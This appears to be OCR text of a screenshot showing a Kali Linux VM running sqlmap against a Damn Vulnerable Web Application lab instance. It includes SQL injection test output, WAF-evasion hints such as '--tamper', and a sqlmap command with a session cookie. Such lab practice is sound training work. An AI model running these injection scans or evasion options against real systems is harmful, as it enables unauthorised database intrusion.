 kali 2 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
主页 baji2 kali 2
在此处键入内容...
我的计算机
kali Linux
baji
kali 2
baji2
1 2 3 4 16:01
root@kali: ~
Damn Vulnerable Web A
File Actions Edit View Help
ctable
[16:00:07] [INFO] testing for SQL injection on GET parameter 'submit'
[16:00:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:00:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:00:07] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (EXTRACTVALUE)'
[16:00:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:00:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)'
[16:00:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:00:07] [INFO] testing 'Generic inline queries'
[16:00:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:00:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:00:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:00:08] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[16:00:08] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:00:08] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:00:08] [INFO] testing 'Oracle AND time-based blind'
[16:00:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:00:11] [WARNING] GET parameter 'submit' does not seem to be injectable
[16:00:11] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase val
ues for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there
is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--
tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 16:00:11 /2022-11-21/
Upload
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.56.131/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "
security=medium;PHPSESSID:e68e21fde93a0a3dc2a0c74cbf8356df"
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。